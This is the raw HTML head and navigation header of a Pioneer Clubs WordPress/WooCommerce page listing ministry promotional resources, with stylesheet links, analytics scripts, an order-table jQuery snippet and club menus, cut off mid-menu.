!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=786f2d0acade1787dacb21cac85d099c' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=7012ef0335aa2adbab58bd6d0702ba41' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-global.css?timestamp=1767388263&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=472990304" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"1cadd2e60a","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product_cat/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="archive tax-product_cat term-promotional-materials-ministry-resources term-315 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith 